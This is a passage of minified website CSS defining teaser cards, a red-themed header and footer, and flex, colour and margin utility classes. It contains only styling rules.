.teaser__title{display:-webkit-box;overflow:hidden;-webkit-line-clamp:3;-webkit-box-orient:vertical;white-space:pre-line}.layout--duo-alt .teaser--statement .teaser__title,.layout--duo .teaser--statement .teaser__title{-webkit-line-clamp:7}.teaser--product{height:480px;max-height:480px;background-color:rgba(0,0,0,0)}.teaser--product .teaser__tag{text-shadow:0px 3px 7px rgba(0,0,0,.26)}.teaser--gallery .teaser__content,.teaser--news .teaser__content,.teaser--product .teaser__content,.teaser--statement .teaser__content{position:relative;margin-left:-100%;padding:10px 20px;flex:0 0 100%;display:flex;flex-direction:column;z-index:1;justify-content:space-between}.teaser--statement .teaser__bg{flex:0 0 100%;background:url(..//img/bg/teaser/bg-statement.png) bottom left rgba(0,0,0,0) no-repeat;background-size:cover;mix-blend-mode:multiply;opacity:.6;border-radius:8px}.layout--duo-alt .teaser--statement .teaser__bg,.layout--duo .teaser--statement .teaser__bg{background:url(..//img/bg/teaser/bg-statement-tall.png) bottom center rgba(0,0,0,0) no-repeat}.teaser--statement-bg{background-color:rgba(0,0,0,0)}.teaser--gallery .teaser__bg,.teaser--news .teaser__bg,.teaser--product .teaser__bg,.teaser--statement-bg .teaser__bg{position:relative;background:none;opacity:1;overflow:hidden;width:100%;border-radius:8px;mix-blend-mode:normal}.teaser--gallery .teaser__bg::before,.teaser--news .teaser__bg::before,.teaser--product .teaser__bg::before,.teaser--statement-bg .teaser__bg::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background:linear-gradient(359.24deg, #000000 1.03%, rgba(0, 0, 0, 0) 40.06%)}.layout--duo-alt .teaser--gallery .teaser__bg,.layout--duo .teaser--gallery .teaser__bg,.layout--duo-alt .teaser--news .teaser__bg,.layout--duo .teaser--news .teaser__bg,.layout--duo-alt .teaser--product .teaser__bg,.layout--duo .teaser--product .teaser__bg,.layout--duo-alt .teaser--statement-bg .teaser__bg,.layout--duo .teaser--statement-bg .teaser__bg{background:none}.teaser--product .teaser__bg::before{background:linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.6))}.teaser--news .btn{display:none}.layout--duo .teaser--news .teaser__link,.layout--duo-alt .teaser--news .teaser__link{display:none}.layout--duo .teaser--news .btn,.layout--duo-alt .teaser--news .btn{display:inline-block}.teaser--product .teaser__bg img{-o-object-fit:scale-down;object-fit:scale-down}.teaser--product .teaser__bg::before{opacity:.8}.teaser--product .btn__text{color:#fff;border-color:#fff}.teaser--product .btn__text::after{background-color:#fff}.teaser--image{background-color:#fff}.teaser--image,.teaser--advertise{display:flex;align-items:center;justify-content:center}.teaser--image .image,.teaser--advertise .image{display:flex;align-items:center;justify-content:center}.teaser--image picture,.teaser--advertise picture{flex-basis:100%;height:100%;display:flex;align-items:center;justify-content:center}.teaser--image img,.teaser--advertise img{flex-basis:100%;max-width:100%;max-height:100%;width:auto;height:auto;-o-object-fit:contain;object-fit:contain}.teaser--advertise{background:url(..//img/bg/teaser/bg-advertise.svg) top left #ae0f0a}.teaser--advertise-bg{position:relative;background:none}.teaser--advertise-bg .image img{position:relative;-o-object-fit:cover;object-fit:cover}.teaser--advertise-bg .teaser__bg{position:absolute;top:0;left:0;width:100%;height:100%}.teaser--video .teaser__bg{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;border-radius:8px}.teaser--video .teaser__content{padding:20px;justify-content:space-between;display:flex;flex-direction:column;border-radius:8px}.teaser--video .teaser__title{position:relative;margin:0}.teaser__audio--stream .teaser__control{padding-top:13px}.teaser__control{display:flex;gap:18px;padding-top:28px;align-items:center;justify-content:space-between}.teaser__control button{background:none;color:#fff;border:0;padding:0;outline:0;transition:opacity .3s;cursor:pointer}.teaser__control .teaser__play-toggle{width:42px;height:42px;border-radius:100%;border:2px solid #fff;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.teaser__control .teaser__play-toggle .icon-svg--pause{display:none;width:17px}.teaser__control .teaser__play-toggle .icon-svg--play{margin-left:3px}.teaser__audio--stream.is-playing .teaser__control .teaser__play-toggle .icon-svg--play{display:none}.teaser__audio--stream.is-playing .teaser__control .teaser__play-toggle .icon-svg--pause{display:block}.teaser__hover{top:0;left:0;width:100%;height:100%;display:flex;flex-direction:column;opacity:0;pointer-events:none;align-items:center;justify-content:center;padding:10px;position:absolute;transition:opacity .3s;background-color:rgba(51,51,51,.8);text-align:center;border-radius:8px}.teaser__hover a{color:#fff}.teaser__progress{flex:1;height:8px;border-radius:4px;background-color:rgba(255,255,255,.6);overflow:hidden;position:relative}.teaser__progress-line{border-radius:4px;position:absolute;top:0;bottom:0;left:0;background-color:#fff;transition:width .3s}.is-playing .teaser__play{opacity:.6}.is-paused .teaser__pause{opacity:.6}.is-muted .teaser__mute{opacity:.6}.teaser__video-ico{display:block;margin-bottom:20px}.teaser__video-ico .icon-svg{width:29px}.teaser--video .teaser__play{width:64px;height:64px;position:absolute;top:50%;left:50%;margin-left:-32px;margin-top:-32px}.teaser--video .teaser__play .icon-svg{width:64px;color:#fff}.layout--duo .teaser--video .teaser__play,.layout--duo-alt .teaser--video .teaser__play{width:100px;height:100px;margin-left:-50px;margin-top:-50px}.layout--duo .teaser--video .teaser__play .icon-svg,.layout--duo-alt .teaser--video .teaser__play .icon-svg{width:100px}.teaser--landing{box-shadow:none;padding:0}.teaser--landing.teaser--image{height:initial}.teaser--landing.teaser--image img{-o-object-fit:fill;object-fit:fill}.teaser--gallery{cursor:pointer}.teaser--gallery .teaser__info-content{background-color:#fff;border-radius:8px;padding:16px;display:flex;color:#666}.teaser--gallery .teaser__info-content .icon-svg{height:21px;margin-left:19px}.teaser--gallery .teaser__info-text{font-size:14px;line-height:21px}@media(min-width: 750px){.col-4-12\@md .teaser__title{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}}@media(min-width: 1000px){.layout--full .teaser{height:480px;max-height:480px}.layout--full .teaser__title{max-width:66.666%}}.hoverevents .teaser--news .btn__text:hover,.hoverevents .teaser--product .btn__text:hover{color:#ccc;border-color:#ccc}.hoverevents .teaser--news .btn__text:hover::after,.hoverevents .teaser--product .btn__text:hover::after{background-color:#ccc}.hoverevents .teaser__link:hover{color:#fff}.hoverevents .teaser:hover{box-shadow:0px 8px 20px rgba(0,0,0,.1);color:#fff}.hoverevents .teaser__control button:hover{opacity:.8}.hoverevents .teaser--video:hover:not(.has-consent) .teaser__hover{opacity:1;pointer-events:auto}.no-hoverevents .teaser--video.is-clicked:not(.has-consent) .teaser__hover{opacity:1;pointer-events:auto}html{box-sizing:border-box;overflow-x:hidden}*,*::before,*::after{box-sizing:inherit}body{position:relative;min-width:320px;scroll-behavior:smooth;overflow-x:hidden}body.menu-open{overflow-y:hidden}:first-child{margin-top:0}figure{margin:0}.header{flex:0 0 auto;background-color:#ae0f0a;position:relative;position:sticky;z-index:6000;top:0;height:60px}.header__wrap{padding:0 12px}.header__logo{position:absolute;left:50%;z-index:2000;margin:0 0 0 -28px;top:16px;display:block;padding:0;font-family:"M05Text",-apple-system,blinkmacsystemfont,"Segoe UI",roboto,helvetica,arial,sans-serif;font-size:100%;line-height:1;width:60px;height:56px;background-color:#fff;border-radius:50%}.header__row{display:none}.header__menu{width:20px;height:20px;position:relative;cursor:pointer}.header__menu::before{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:100%;height:3px;border-radius:4px;background-color:#fff;transition:opacity .3s}.header__menu-line{width:100%;height:3px;background-color:#fff;border-radius:4px;position:absolute;left:0;transition:transform .3s}.header__menu-line:first-child{top:0;transform-origin:0 50%}.header__menu-line:last-child{bottom:0;transform-origin:0 50%}.header__touch{height:20px;margin-top:20px;display:flex;align-items:center;justify-content:space-between}.header__touch button{padding:0;background:none;outline:0;border:0}.header__touch-group{display:flex;align-items:center;gap:12px}.header__touch-group .dropdown{display:flex}.header__search{color:#fff;transition:color .3s;cursor:pointer}.header__search .icon-svg{width:20px}.header__profile{color:#fff;transition:color .3s;cursor:pointer}.header__profile .icon-svg{width:20px}@media(max-width: 999.98px){.header{transition:background-color .3s}.menu-open .header{background-color:#fff;border-bottom:1px solid #a5a5a5}.menu-open .header__menu-line{background-color:#e30613}.menu-open .header__menu-line:first-child{transform:rotate(45deg) translateY(2px)}.menu-open .header__menu-line:last-child{transform:rotate(-45deg) translateY(-2px)}.menu-open .header__search{color:#e30613}}@media(min-width: 1000px){.header{background-color:unset;background-image:linear-gradient(to bottom, #ffffff 60px, #ae0f0a 60px);height:120px}.header__touch{display:none}.header__logo{width:130px;height:120px;top:20px;margin-left:-65px}.header__row{display:flex;width:100%;height:60px;align-items:center;gap:180px;justify-content:space-between}.header__menu-col{flex:1;align-items:center;display:flex;justify-content:space-between}.header__menu-item{height:60px;display:flex;align-items:center}.header__menu-link{line-height:21px;font-weight:700;display:flex;align-items:center;gap:8px;text-transform:uppercase;color:#000;letter-spacing:.05em;text-decoration:none;position:relative;cursor:pointer}.header__menu-col--divide .header__menu-link{width:-moz-fit-content;width:fit-content;margin-right:auto}.header__row--bottom .header__menu-link{color:#fff;position:relative}.header__row--bottom .header__menu-link::after{content:"";position:absolute;bottom:-5px;left:0;width:100%;height:2px;background-color:rgba(0,0,0,0);transition:background-color .3s}.header__menu-link .icon-svg--business{margin-top:4px}.header span.header__menu-link{cursor:default}.header__menu-link--alt{color:#e30613}}@media(min-width: 1200px){.header__row{gap:218px}}.hoverevents .header__menu-link:hover{color:#666}.hoverevents .header__menu-link.dropdown:hover{color:#000}.hoverevents .header__menu-link--alt:hover{color:#8c0005}.hoverevents .header__row--bottom .header__menu-item:hover .header__menu-link{color:#fff}.hoverevents .header__row--bottom .header__menu-item:hover .header__menu-link::after{background-color:#fff}.footer{flex:0 0 auto}.footer__main{padding:74px 20px 0;background:url(..//img/bg/footer-bg-n.svg) 50% -385px #cb0101;background-size:2760px 1394px}.footer__socials,.footer__partners{padding-bottom:74px;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;gap:20px 30px}.footer__socials{gap:30px 56px;padding-bottom:74px}.footer__socials-link{color:#fff;display:block;transition:opacity .3s}.footer__socials-link .icon-svg--fb{width:33px}.footer__partners-link{display:block}.footer__partners-link img{height:40px;width:auto}@media(min-width: 750px){.footer__partners-link img{height:80px}}.hoverevents .footer__socials-link:hover{color:#fff;opacity:.8}.main{flex:1 0 auto}@media(min-width: 1000px){.main{background:url(..//img/bg/bg-desktop.jpg) repeat-y top center #fff}}.u-align-top{vertical-align:top}.u-align-middle{vertical-align:middle}.u-align-bottom{vertical-align:bottom}.u-bg-primary{background:#e30613}.u-bg-secondary{background:#ae0f0a}.u-bg-terciary{background:#8c0005}.u-bg-white{background:#fff}.u-bg-black{background:#000}.u-bg-grey{background:#a5a5a5}.u-bg-blue{background:#151e3b}.u-bg-gold{background:#ac8543}.u-bg-gradient{background:linear-gradient(180deg, #ae0f0a, #8c0005);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.u-bg-gradient-gold{background:linear-gradient(180deg, #ac8543 0%, #8e6e37 100%);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.u-clearfix::before,.u-clearfix::after{content:"";display:table}.u-clearfix::after{clear:both}.u-color-primary{color:#e30613}.u-color-secondary{color:#ae0f0a}.u-color-terciary{color:#8c0005}.u-color-white{color:#fff}.u-color-black{color:#000}.u-color-grey{color:#a5a5a5}.u-color-blue{color:#151e3b}.u-color-gold{color:#ac8543}.u-color-gradient{background:linear-gradient(180deg, #ae0f0a, #8c0005);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.u-color-gradient-gold{background:linear-gradient(180deg, #ac8543 0%, #8e6e37 100%);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.u-flex{display:flex !important}@media screen and (min-width: 480px){.sm\:u-flex{display:flex !important}}@media screen and (min-width: 750px){.md\:u-flex{display:flex !important}}@media screen and (min-width: 1000px){.lg\:u-flex{display:flex !important}}@media screen and (min-width: 1200px){.xl\:u-flex{display:flex !important}}.u-flex-row{flex-direction:row !important}.u-flex-row-reverse{flex-direction:row-reverse !important}.u-flex-column{flex-direction:column !important}.u-flex-column-reverse{flex-direction:column-reverse !important}@media screen and (min-width: 480px){.sm\:u-flex-row{flex-direction:row !important}.sm\:u-flex-row-reverse{flex-direction:row-reverse !important}.sm\:u-flex-column{flex-direction:column !important}.sm\:u-flex-column-reverse{flex-direction:column-reverse !important}}@media screen and (min-width: 750px){.md\:u-flex-row{flex-direction:row !important}.md\:u-flex-row-reverse{flex-direction:row-reverse !important}.md\:u-flex-column{flex-direction:column !important}.md\:u-flex-column-reverse{flex-direction:column-reverse !important}}@media screen and (min-width: 1000px){.lg\:u-flex-row{flex-direction:row !important}.lg\:u-flex-row-reverse{flex-direction:row-reverse !important}.lg\:u-flex-column{flex-direction:column !important}.lg\:u-flex-column-reverse{flex-direction:column-reverse !important}}@media screen and (min-width: 1200px){.xl\:u-flex-row{flex-direction:row !important}.xl\:u-flex-row-reverse{flex-direction:row-reverse !important}.xl\:u-flex-column{flex-direction:column !important}.xl\:u-flex-column-reverse{flex-direction:column-reverse !important}}.u-flex-wrap{flex-wrap:wrap !important}.u-flex-wrap-reverse{flex-wrap:wrap-reverse !important}.u-flex-nowrap{flex-wrap:nowrap !important}@media screen and (min-width: 480px){.sm\:u-flex-wrap{flex-wrap:wrap !important}.sm\:u-flex-wrap-reverse{flex-wrap:wrap-reverse !important}.sm\:u-flex-nowrap{flex-wrap:nowrap !important}}@media screen and (min-width: 750px){.md\:u-flex-wrap{flex-wrap:wrap !important}.md\:u-flex-wrap-reverse{flex-wrap:wrap-reverse !important}.md\:u-flex-nowrap{flex-wrap:nowrap !important}}@media screen and (min-width: 1000px){.lg\:u-flex-wrap{flex-wrap:wrap !important}.lg\:u-flex-wrap-reverse{flex-wrap:wrap-reverse !important}.lg\:u-flex-nowrap{flex-wrap:nowrap !important}}@media screen and (min-width: 1200px){.xl\:u-flex-wrap{flex-wrap:wrap !important}.xl\:u-flex-wrap-reverse{flex-wrap:wrap-reverse !important}.xl\:u-flex-nowrap{flex-wrap:nowrap !important}}.u-justify-content-start{justify-content:flex-start !important}.u-justify-content-end{justify-content:flex-end !important}.u-justify-content-center{justify-content:center !important}.u-justify-content-between{justify-content:space-between !important}.u-justify-content-around{justify-content:space-around !important}.u-justify-content-evenly{justify-content:space-evenly !important}@media screen and (min-width: 480px){.sm\:u-justify-content-start{justify-content:flex-start !important}.sm\:u-justify-content-end{justify-content:flex-end !important}.sm\:u-justify-content-center{justify-content:center !important}.sm\:u-justify-content-between{justify-content:space-between !important}.sm\:u-justify-content-around{justify-content:space-around !important}.sm\:u-justify-content-evenly{justify-content:space-evenly !important}}@media screen and (min-width: 750px){.md\:u-justify-content-start{justify-content:flex-start !important}.md\:u-justify-content-end{justify-content:flex-end !important}.md\:u-justify-content-center{justify-content:center !important}.md\:u-justify-content-between{justify-content:space-between !important}.md\:u-justify-content-around{justify-content:space-around !important}.md\:u-justify-content-evenly{justify-content:space-evenly !important}}@media screen and (min-width: 1000px){.lg\:u-justify-content-start{justify-content:flex-start !important}.lg\:u-justify-content-end{justify-content:flex-end !important}.lg\:u-justify-content-center{justify-content:center !important}.lg\:u-justify-content-between{justify-content:space-between !important}.lg\:u-justify-content-around{justify-content:space-around !important}.lg\:u-justify-content-evenly{justify-content:space-evenly !important}}@media screen and (min-width: 1200px){.xl\:u-justify-content-start{justify-content:flex-start !important}.xl\:u-justify-content-end{justify-content:flex-end !important}.xl\:u-justify-content-center{justify-content:center !important}.xl\:u-justify-content-between{justify-content:space-between !important}.xl\:u-justify-content-around{justify-content:space-around !important}.xl\:u-justify-content-evenly{justify-content:space-evenly !important}}.u-align-content-start{align-content:flex-start !important}.u-align-content-end{align-content:flex-end !important}.u-align-content-center{align-content:center !important}.u-align-content-between{align-content:space-between !important}.u-align-content-around{align-content:space-around !important}.u-align-content-evenly{align-content:space-evenly !important}@media screen and (min-width: 480px){.sm\:u-align-content-start{align-content:flex-start !important}.sm\:u-align-content-end{align-content:flex-end !important}.sm\:u-align-content-center{align-content:center !important}.sm\:u-align-content-between{align-content:space-between !important}.sm\:u-align-content-around{align-content:space-around !important}.sm\:u-align-content-evenly{align-content:space-evenly !important}}@media screen and (min-width: 750px){.md\:u-align-content-start{align-content:flex-start !important}.md\:u-align-content-end{align-content:flex-end !important}.md\:u-align-content-center{align-content:center !important}.md\:u-align-content-between{align-content:space-between !important}.md\:u-align-content-around{align-content:space-around !important}.md\:u-align-content-evenly{align-content:space-evenly !important}}@media screen and (min-width: 1000px){.lg\:u-align-content-start{align-content:flex-start !important}.lg\:u-align-content-end{align-content:flex-end !important}.lg\:u-align-content-center{align-content:center !important}.lg\:u-align-content-between{align-content:space-between !important}.lg\:u-align-content-around{align-content:space-around !important}.lg\:u-align-content-evenly{align-content:space-evenly !important}}@media screen and (min-width: 1200px){.xl\:u-align-content-start{align-content:flex-start !important}.xl\:u-align-content-end{align-content:flex-end !important}.xl\:u-align-content-center{align-content:center !important}.xl\:u-align-content-between{align-content:space-between !important}.xl\:u-align-content-around{align-content:space-around !important}.xl\:u-align-content-evenly{align-content:space-evenly !important}}.u-align-items-stretch{align-items:stretch !important}.u-align-items-start{align-items:flex-start !important}.u-align-items-center{align-items:center !important}.u-align-items-end{align-items:flex-end !important}.u-align-items-baseline{align-items:baseline !important}@media screen and (min-width: 480px){.sm\:u-align-items-stretch{align-items:stretch !important}.sm\:u-align-items-start{align-items:flex-start !important}.sm\:u-align-items-center{align-items:center !important}.sm\:u-align-items-end{align-items:flex-end !important}.sm\:u-align-items-baseline{align-items:baseline !important}}@media screen and (min-width: 750px){.md\:u-align-items-stretch{align-items:stretch !important}.md\:u-align-items-start{align-items:flex-start !important}.md\:u-align-items-center{align-items:center !important}.md\:u-align-items-end{align-items:flex-end !important}.md\:u-align-items-baseline{align-items:baseline !important}}@media screen and (min-width: 1000px){.lg\:u-align-items-stretch{align-items:stretch !important}.lg\:u-align-items-start{align-items:flex-start !important}.lg\:u-align-items-center{align-items:center !important}.lg\:u-align-items-end{align-items:flex-end !important}.lg\:u-align-items-baseline{align-items:baseline !important}}@media screen and (min-width: 1200px){.xl\:u-align-items-stretch{align-items:stretch !important}.xl\:u-align-items-start{align-items:flex-start !important}.xl\:u-align-items-center{align-items:center !important}.xl\:u-align-items-end{align-items:flex-end !important}.xl\:u-align-items-baseline{align-items:baseline !important}}.u-align-self-auto{align-self:auto !important}.u-align-self-start{align-self:flex-start !important}.u-align-self-end{align-self:flex-end !important}.u-align-self-center{align-self:center !important}.u-align-self-stretch{align-self:stretch !important}.u-align-self-baseline{align-self:baseline !important}@media screen and (min-width: 480px){.sm\:u-align-self-auto{align-self:auto !important}.sm\:u-align-self-start{align-self:flex-start !important}.sm\:u-align-self-end{align-self:flex-end !important}.sm\:u-align-self-center{align-self:center !important}.sm\:u-align-self-stretch{align-self:stretch !important}.sm\:u-align-self-baseline{align-self:baseline !important}}@media screen and (min-width: 750px){.md\:u-align-self-auto{align-self:auto !important}.md\:u-align-self-start{align-self:flex-start !important}.md\:u-align-self-end{align-self:flex-end !important}.md\:u-align-self-center{align-self:center !important}.md\:u-align-self-stretch{align-self:stretch !important}.md\:u-align-self-baseline{align-self:baseline !important}}@media screen and (min-width: 1000px){.lg\:u-align-self-auto{align-self:auto !important}.lg\:u-align-self-start{align-self:flex-start !important}.lg\:u-align-self-end{align-self:flex-end !important}.lg\:u-align-self-center{align-self:center !important}.lg\:u-align-self-stretch{align-self:stretch !important}.lg\:u-align-self-baseline{align-self:baseline !important}}@media screen and (min-width: 1200px){.xl\:u-align-self-auto{align-self:auto !important}.xl\:u-align-self-start{align-self:flex-start !important}.xl\:u-align-self-end{align-self:flex-end !important}.xl\:u-align-self-center{align-self:center !important}.xl\:u-align-self-stretch{align-self:stretch !important}.xl\:u-align-self-baseline{align-self:baseline !important}}.u-flex-order-0{order:0 !important}.u-flex-order-1{order:1 !important}.u-flex-order-2{order:2 !important}.u-flex-order-3{order:3 !important}.u-flex-order-4{order:4 !important}.u-flex-order-5{order:5 !important}.u-flex-order-6{order:6 !important}@media screen and (min-width: 480px){.sm\:u-flex-order-0{order:0 !important}.sm\:u-flex-order-1{order:1 !important}.sm\:u-flex-order-2{order:2 !important}.sm\:u-flex-order-3{order:3 !important}.sm\:u-flex-order-4{order:4 !important}.sm\:u-flex-order-5{order:5 !important}.sm\:u-flex-order-6{order:6 !important}}@media screen and (min-width: 750px){.md\:u-flex-order-0{order:0 !important}.md\:u-flex-order-1{order:1 !important}.md\:u-flex-order-2{order:2 !important}.md\:u-flex-order-3{order:3 !important}.md\:u-flex-order-4{order:4 !important}.md\:u-flex-order-5{order:5 !important}.md\:u-flex-order-6{order:6 !important}}@media screen and (min-width: 1000px){.lg\:u-flex-order-0{order:0 !important}.lg\:u-flex-order-1{order:1 !important}.lg\:u-flex-order-2{order:2 !important}.lg\:u-flex-order-3{order:3 !important}.lg\:u-flex-order-4{order:4 !important}.lg\:u-flex-order-5{order:5 !important}.lg\:u-flex-order-6{order:6 !important}}@media screen and (min-width: 1200px){.xl\:u-flex-order-0{order:0 !important}.xl\:u-flex-order-1{order:1 !important}.xl\:u-flex-order-2{order:2 !important}.xl\:u-flex-order-3{order:3 !important}.xl\:u-flex-order-4{order:4 !important}.xl\:u-flex-order-5{order:5 !important}.xl\:u-flex-order-6{order:6 !important}}.u-flex-1{flex:1 1 0% !important}.u-flex-auto{flex:1 1 auto !important}.u-flex-initial{flex:0 1 auto !important}.u-flex-none{flex:none !important}@media screen and (min-width: 480px){.sm\:u-flex-1{flex:1 1 0% !important}.sm\:u-flex-auto{flex:1 1 auto !important}.sm\:u-flex-initial{flex:0 1 auto !important}.sm\:u-flex-none{flex:none !important}}@media screen and (min-width: 750px){.md\:u-flex-1{flex:1 1 0% !important}.md\:u-flex-auto{flex:1 1 auto !important}.md\:u-flex-initial{flex:0 1 auto !important}.md\:u-flex-none{flex:none !important}}@media screen and (min-width: 1000px){.lg\:u-flex-1{flex:1 1 0% !important}.lg\:u-flex-auto{flex:1 1 auto !important}.lg\:u-flex-initial{flex:0 1 auto !important}.lg\:u-flex-none{flex:none !important}}@media screen and (min-width: 1200px){.xl\:u-flex-1{flex:1 1 0% !important}.xl\:u-flex-auto{flex:1 1 auto !important}.xl\:u-flex-initial{flex:0 1 auto !important}.xl\:u-flex-none{flex:none !important}}.u-flex-grow-0{flex-grow:0 !important}.u-flex-grow-1{flex-grow:1 !important}@media screen and (min-width: 480px){.sm\:u-flex-grow-0{flex-grow:0 !important}.sm\:u-flex-grow-1{flex-grow:1 !important}}@media screen and (min-width: 750px){.md\:u-flex-grow-0{flex-grow:0 !important}.md\:u-flex-grow-1{flex-grow:1 !important}}@media screen and (min-width: 1000px){.lg\:u-flex-grow-0{flex-grow:0 !important}.lg\:u-flex-grow-1{flex-grow:1 !important}}@media screen and (min-width: 1200px){.xl\:u-flex-grow-0{flex-grow:0 !important}.xl\:u-flex-grow-1{flex-grow:1 !important}}.u-flex-shrink-0{flex-shrink:0 !important}.u-flex-shrink-1{flex-shrink:1 !important}@media screen and (min-width: 480px){.sm\:u-flex-shrink-0{flex-shrink:0 !important}.sm\:u-flex-shrink-1{flex-shrink:1 !important}}@media screen and (min-width: 750px){.md\:u-flex-shrink-0{flex-shrink:0 !important}.md\:u-flex-shrink-1{flex-shrink:1 !important}}@media screen and (min-width: 1000px){.lg\:u-flex-shrink-0{flex-shrink:0 !important}.lg\:u-flex-shrink-1{flex-shrink:1 !important}}@media screen and (min-width: 1200px){.xl\:u-flex-shrink-0{flex-shrink:0 !important}.xl\:u-flex-shrink-1{flex-shrink:1 !important}}.u-float-left{float:left}.u-float-right{float:right}.u-gap-12{gap:12px}.u-gap-20{gap:20px}.u-vhide{position:absolute;width:1px;height:1px;margin:-1px;padding:0;border:0;overflow:hidden;clip:rect(0 0 0 0)}.u-out,.js .u-js-out{position:absolute;left:-5000px}.u-mw-580{max-width:580px}@media(min-width: 480px){.u-mw-580\@sm{max-width:580px}}@media(min-width: 750px){.u-mw-580\@md{max-width:580px}}@media(min-width: 1000px){.u-mw-580\@lg{max-width:580px}}@media(min-width: 1200px){.u-mw-580\@xl{max-width:580px}}.u-m-auto{margin:auto}@media(min-width: 480px){.u-m-auto\@sm{margin:auto}}@media(min-width: 750px){.u-m-auto\@md{margin:auto}}@media(min-width: 1000px){.u-m-auto\@lg{margin:auto}}@media(min-width: 1200px){.u-m-auto\@xl{margin:auto}}.u-mb-0{margin-bottom:0px}.u-mb-5{margin-bottom:5px}.u-mb-10{margin-bottom:10px}.u-mb-15{margin-bottom:15px}.u-mb-20{margin-bottom:20px}.u-mb-25{margin-bottom:25px}.u-mb-30{margin-bottom:30px}.u-mb-35{margin-bottom:35px}.u-mb-40{margin-bottom:40px}.u-mb-45{margin-bottom:45px}.u-mb-50{margin-bottom:50px}.u-mb-55{margin-bottom:55px}.u-mb-60{margin-bottom:60px}.u-mb-65{margin-bottom:65px}.u-mb-70{margin-bottom:70px}.u-mb-75{margin-bottom:75px}.u-mb-80{margin-bottom:80px}.u-mb-85{margin-bottom:85px}.u-mb-90{margin-bottom:90px}.u-mb-95{margin-bottom:95px}.u-mb-100{margin-bottom:100px}.u-mt-0{margin-top:0px}.u-mt-5{margin-top:5px}.u-mt-10{margin-top:10px}.u-mt-15{margin-top:15px}.u-mt-20{margin-top:20px}.u-mt-25{margin-top:25px}.u-mt-30{margin-top:30px}.u-mt-35{margin-top:35px}.u-mt-40{margin-top:40px}.u-mt-45{margin-top:45px}.u-mt-50{margin-top:50px}.u-mt-55{margin-top:55px}.u-mt-60{margin-top:60px}.u-mt-65{margin-top:65px}.u-mt-70{margin-top:70px}.u-mt-75{margin-top:75px}.u-mt-80{margin-top:80px}.u-mt-85{margin-top:85px}.u-mt-90{margin-top:90px}.u-mt-95{margin-top:95px}.u-mt-100{margin-top:100px}.u-ml-0{margin-left:0px}.u-ml-5{margin-left:5px}.u-ml-10{margin-left:10px}.u-ml-15{margin-left:15px}.u-ml-20{margin-left:20px}.u-ml-25{margin-left:25px}.u-ml-30{margin-left:30px}.u-ml-35{margin-left:35px}.u-ml-40{margin-left:40px}.u-ml-45{margin-left:45px}.u-ml-50{margin-left:50px}.u-ml-55{margin-left:55px}.u-ml-60{margin-left:60px}.u-ml-65{margin-left:65px}.u-ml-70{margin-left:70px}.u-ml-75{margin-left:75px}.u-ml-80{margin-left:80px}.u-ml-85{margin-left:85px}.u-ml-90{margin-left:90px}.u-ml-95{margin-left:95px}.u-ml-100{margin-left:100px}.u-mb-0{margin-bottom:0px}@media(min-width: 480px){.u-mb-0\@sm{margin-bottom:0px}}@media(min-width: 750px){.u-mb-0\@md{margin-bottom:0px}}@media(min-width: 1000px){.u-mb-0\@lg{margin-bottom:0px}}@media(min-width: 1200px){.u-mb-0\@xl{margin-bottom:0px}}.u-mb-5{margin-bottom:5px}@media(min-width: 480px){.u-mb-5\@sm{margin-bottom:5px}}@media(min-width: 750px){.u-mb-5\@md{margin-bottom:5px}}@media(min-width: 1000px){.u-mb-5\@lg{margin-bottom:5px}}@media(min-width: 1200px){.u-mb-5\@xl{margin-bottom:5px}}.u-mb-10{margin-bottom:10px}@media(min-width: 480px){.u-mb-10\@sm{margin-bottom:10px}}@media(min-width: 750px){.u-mb-10\@md{margin-bottom:10px}}@media(min-width: 1000px){.u-mb-10\@lg{margin-bottom:10px}}@media(min-width: 1200px){.u-mb-10\@xl{margin-bottom:10px}}.u-mb-15{margin-bottom:15px}@media(min-width: 480px){.u-mb-15\@sm{margin-bottom:15px}}@media(min-width: 750px){.u-mb-15\@md{margin-bottom:15px}}@media(min-width: 1000px){.u-mb-15\@lg{margin-bottom:15px}}@media(min-width: 1200px){.u-mb-15\@xl{margin-bottom:15px}}.u-mb-20{margin-bottom:20px}@media(min-width: 480px){.u-mb-20\@sm{margin-bottom:20px}}@media(min-width: 750px){.u-mb-20\@md{margin-bottom:20px}}@media(min-width: 1000px){.u-mb-20\@lg{margin-bottom:20px}}@media(min-width: 1200px){.u-mb-20\@xl{margin-bottom:20px}}.u-mb-25{margin-bottom:25px}@media(min-width: 480px){.u-mb-25\@sm{margin-bottom:25px}}@media(min-width: 750px){.u-mb-25\@md{margin-bottom:25px}}@media(min-width: 1000px){.u-mb-25\@lg{margin-bottom:25px}}@media(min-width: 1200px){.u-mb-25\@xl{margin-bottom:25px}}.u-mb-30{margin-bottom:30px}@media(min-width: 480px){.u-mb-30\@sm{margin-bottom:30px}}@media(min-width: 750px){.u-mb-30\@md{margin-bottom:30px}}@media(min-width: 1000px){.u-mb-30\@lg{margin-bottom:30px}}@media(min-width: 1200px){.u-mb-30\@xl{margin-bottom:30px}}.u-mb-35{margin-bottom:35px}@media(min-width: 480px){.u-mb-35\@sm{margin-bottom:35px}}@media(min-width: 750px){.u-mb-35\@md{margin-bottom:35px}}@media(min-width: 1000px){.u-mb-35\@lg{margin-bottom:35px}}@media(min-width: 1200px){.u-mb-35\@xl{margin-bottom:35px}}.u-mb-40{margin-bottom:40px}@media(min-width: 480px){.u-mb-40\@sm{margin-bottom:40px}}@media(min-width: 750px){.u-mb-40\@md{margin-bottom:40px}}@media(min-width: 1000px){.u-mb-40\@lg{margin-bottom:40px}}@media(min-width: 1200px){.u-mb-40\@xl{margin-bottom:40px}}.u-mb-45{margin-bottom:45px}@media(min-width: 480px){.u-mb-45\@sm{margin-bottom:45px}}@media(min-width: 750px){.u-mb-45\@md{margin-bottom:45px}}@media(min-width: 1000px){.u-mb-45\@lg{margin-bottom:45px}}@media(min-width: 1200px){.u-mb-45\@xl{margin-bottom:45px}}.u-mb-50{margin-bottom:50px}@media(min-width: 